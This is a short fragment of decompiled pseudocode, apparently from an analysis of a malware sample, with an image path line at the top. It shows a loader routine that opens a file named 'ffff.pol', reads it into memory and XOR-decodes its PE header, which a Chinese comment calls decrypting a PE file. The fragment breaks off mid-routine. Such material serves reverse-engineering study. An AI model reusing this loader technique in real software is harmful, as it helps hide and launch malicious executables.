 strcpy(v57, "ffff.pol");
CreateFileA = (int (__stdcall *)(char *, unsigned int, int, _DWORD, int, _DWORD, _DWORD))a1->CreateFileA;
v57[9] = 0;
hFile = CreateFileA(v57, 0x80000000, 1, 0, 3, 0, 0);
fileSize = ((int (__stdcall *)(int, _DWORD))a1->GetFileSize)(hFile, 0);
malloc = (int (__cdecl *)(int))a1->malloc;
_fileSize = fileSize;
v65 = 0;
v6 = malloc(fileSize);
ReadFile = (void (__stdcall *)(int, int, unsigned int, int *, _DWORD))a1->ReadFile;
v8 = (_IMAGE_DOS_HEADER *)v6;
v64 = (_IMAGE_DOS_HEADER *)v6;
ReadFile(hFile, v6, _fileSize, &v65, 0);
v9 = LOBYTE(v8->e_magic) ^ 0x30; // 解密pe文件
HIBYTE(v8->e_magic) = (HIBYTE(v8->e_magic) ^ 0x30) + 48;
v10 = LOBYTE(v8->e_cblp) ^ 0x30;
LOBYTE(v8->e_magic) = v9 + 48;
LOBYTE(v8->e_cblp) = v10 + 48;
HIBYTE(v8->e_cblp) = (HIBYTE(v8->e_cblp) ^ 0x30) + 48;
LOBYTE(v8->e_cp) = (LOBYTE(v8->e_cp) ^ 0x30) + 48;